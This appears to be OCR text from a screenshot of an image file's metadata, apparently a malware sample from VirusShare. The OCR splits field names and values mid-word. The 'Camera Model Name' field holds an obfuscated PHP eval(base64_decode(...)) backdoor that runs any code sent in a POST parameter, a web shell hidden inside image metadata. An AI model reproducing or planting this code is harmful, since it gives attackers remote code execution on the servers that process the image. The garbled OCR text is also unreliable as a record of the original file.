
Application Rec
2
ord Version
Image Size
800x600
Current IPTC D
fce11f89c8b7c9782f346234075877eb
igest
IPTC Digest
fce11f89c8b7c9782f346234075877eb
Encoding Proc
Baseline DCT, Huffman coding
ess
Camera Model
eval(base64_decode('aWYgKGlzc2V0K
Name
CRfUE9TVFsienoxIl0pKSB7ZXZhbChzd
HJpcHNsYXNoZXMoJF9QT1NUWyJ6ej
EiXSkpO30='));
Quality
91%
Source:
VirusShare